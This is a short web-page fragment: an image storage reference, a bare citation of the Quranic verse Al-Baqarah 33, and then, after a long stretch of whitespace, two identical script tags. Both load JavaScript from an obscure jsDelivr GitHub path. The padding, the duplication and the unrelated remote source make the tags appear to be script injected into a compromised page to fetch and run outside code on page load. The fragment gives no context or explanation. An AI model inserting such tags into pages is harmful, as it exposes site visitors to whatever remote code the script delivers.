 ( - Al-Baqarah-33)                                                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  